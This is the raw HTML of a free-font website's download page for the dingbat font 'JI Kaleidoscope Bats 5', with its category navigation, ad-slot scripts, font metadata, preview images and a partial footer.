title="Valentine&#039;s Day Fonts">Valentine&#039;s Day Fonts</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,468</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,998,860</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="New Free Fonts">New Free Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top Fonts">Top Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Search for..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Submit Your Fonts">Submit Your Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Sign In</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="category_title_sidebar">♥ Instagram Fonts</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">109995</span></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day Fonts">Valentine&#039;s Day Fonts</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,468</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,998,860</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="New Free Fonts"><p class="category_title_sidebar commercialfontscss">New Free Fonts</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Happy-Pets.font" title="Happy Pets Font">Happy Pets</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Donut-Darling.font" title="Donut Darling Font">Donut Darling</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qageno.font" title="Qageno Font">Qageno</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qacinke.font" title="Qacinke Font">Qacinke</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/AHOY.font" title="AHOY Font">AHOY</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qablank.font" title="Qablank Font">Qablank</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qadinky.font" title="Qadinky Font">Qadinky</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Njago.font" title="Njago Font">Njago</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kind-Hearted.font" title="Kind Hearted Font">Kind Hearted</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qaenda.font" title="Qaenda Font">Qaenda</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qainko.font" title="Qainko Font">Qainko</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qao-Ink.font" title="Qao Ink Font">Qao Ink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/NEROS.font" title="NEROS Font">NEROS</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/PESTARA.font" title="PESTARA Font">PESTARA</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qademo.font" title="Qademo Font">Qademo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qacelink.font" title="Qacelink Font">Qacelink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BOUNDY.font" title="BOUNDY Font">BOUNDY</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qabeng.font" title="Qabeng Font">Qabeng</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- JI Kaleidoscope Bats 5 Font download -->  
				

<div class="breadcrumbs">
    <a href="https://www.ffonts.net" class="freefontsbreadcrumblink">Fonts</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Dingbats.html" class="freefontsbreadcrumblink" title="Dingbats">Dingbats</a></span><span class="webfontsbreadcrumb s24"> / <a href="/JI-Kaleidoscope-Bats-5.font" title="JI Kaleidoscope Bats 5" class="freefontsbreadcrumblink">JI Kaleidoscope Bats 5</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">JI Kaleidoscope Bats 5 Font Download</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>Your download will start in 20 seconds... If not, try the following links:</b><br />
 <br />
<a href="/JI-Kaleidoscope-Bats-5.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="download Fonts" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Download Link</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/20675/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Report broken link</span></a>  <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Jeri Ingalls - littlehouse.homestead.com FREE )</div> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">Description</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Jeri Ingalls - littlehouse.homestead.com FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss">JI Kaleidoscope Bats 5.TTF </span></li>
						<li><span class="s18 detailsfontscss"><b>Font:</b></span><h2> JI Kaleidoscope Bats 5  </h2></li>
						<li><span class="s18 detailsfontscss"><b>Weight:</b></span> Regular </li>

						<li><span class="s18 detailsfontscss"><b>Version:</b></span> Version Macromedia Fontographer 4.1 9/8/00</li>
						<li><span class="s18 detailsfontscss"><b>No. of Characters::</b></span> 30</li>

						<li><span class="s18 detailsfontscss"><b>Encoding Scheme:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Is Fixed Pitch:</b></span> No</li>
					</ul>
					<p class="t2 s13"><span class="s13">Characters:</span><br><span class="glyphs_spec"> </span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">UPPERCASE</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/J/I/JI-Kaleidoscope-Bats-5A.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/J/I/JI-Kaleidoscope-Bats-5A.webp" alt="JI Kaleidoscope Bats 5 Font UPPERCASE"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">LOWERCASE</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/J/I/JI-Kaleidoscope-Bats-5a.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/J/I/JI-Kaleidoscope-Bats-5a.webp" alt="JI Kaleidoscope Bats 5 Font LOWERCASE"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Download Free Fonts</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/KR-Morning-Must1.font" title="KR Morning Must!" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">KR Morning Must!</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/LCR-Luv-To-Paint.font" title="LCR Luv To Paint" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">LCR Luv To Paint</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Commercial Fonts Fonts</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Harlow-SH-Regular.font" target="_blank" rel="noopener" title="Harlow SH Regular" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Harlow SH Regular</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Bordeaux-Std-Script.font" target="_blank" rel="noopener" title="Bordeaux Std Script" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Bordeaux Std Script</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fonts" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fonts" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fonts" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fonts" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fonts" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fonts" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fonts" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fonts" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fonts" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fonts" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fonts" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fonts" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fonts" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fonts" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fonts" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fonts" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fonts" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fonts" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fonts" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fonts" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fonts" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fonts" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fonts" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fonts" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fonts" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fonts" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fonts" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram Fonts" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://www.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="New Free Fonts" class="s26">New Free Fonts</a></li>
				<li><a href="/top-fonts.html" title="Top Fonts" class="s26">Top Fonts</a></li>
				<li><a href="/last-30-days.html" title="Last 30 days fonts" class="s26">Last 30 days fonts</a></li>
				<li><a href="/category.html" title="Themes/Category Fonts" class="s26">Themes/Category Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contact us" class="s26">Contact us</a></li>
				<li><a href="/link-to-us.html" title="Link To Us" class="s26">Link To Us</a></li>
				<li><a href="/terms.html" title="Terms" class="s26">Terms</a></li>
				<li><a href="/faq.html" title="FAQ | Install & Download Fonts | FFonts.net" class="s26">&nbsp;FAQ | Install & Download Fonts | FFonts.net&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
